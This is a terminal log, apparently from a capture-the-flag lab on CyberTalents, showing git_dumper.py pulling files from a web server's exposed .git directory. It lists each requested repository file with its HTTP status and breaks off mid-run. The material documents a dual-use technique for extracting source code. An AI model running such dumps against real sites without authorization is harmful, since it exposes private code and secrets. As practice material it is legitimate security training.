 ┌──(kali㉿kali)-[~/Downloads/git-dumper]
└─$ ./git_dumper.py http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/ cau16
[-] Testing http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/HEAD [200]
[-] Testing http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/ [403]
[-] Fetching common files
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/commit-msg.sample [200]
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/description [200]
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.gitignore [404]
[-] http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.gitignore responded with status code 404
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/post-commit.sample [404]
[-] http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/post-receive.sample [404]
[-] http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/pre-push.sample [200]
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/info/exclude [200]
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/objects/info/packs [404]
[-] http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/objects/info/packs responded with status code 404
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/pre-receive.sample [200]
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/index [200]
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/post-update.sample [200]
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/pre-commit.sample [200]
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/COMMIT_EDITMSG [200]
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/hooks/update.sample [200]
[-] Finding refs/
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/ORIG_HEAD [404]
[-] http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/ORIG_HEAD responded with status code 404
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/logs/HEAD [200]
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/logs/refs/remotes/origin/HEAD [404]
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/logs/refs/stash [404]
[-] http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/logs/refs/stash responded with status code 404
[-] http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/logs/refs/remotes/origin/HEAD responded with status code 404
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/FETCH_HEAD [404]
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/config [200]
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/HEAD [200]
[-] http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/FETCH_HEAD responded with status code 404
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/logs/refs/heads/master [200]
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/info/refs [404]
[-] http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/info/refs responded with status code 404
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/logs/refs/remotes/origin/master [404]
[-] http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/logs/refs/remotes/origin/master responded with status code 404
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/packed-refs [404]
[-] http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/packed-refs responded with status code 404
[-] Fetching http://wcamxwl32pue3e6mk873o1muw3y0mqvrw6lpc2zo-web.cybertalentslabs.com/.git/refs/heads/master [200]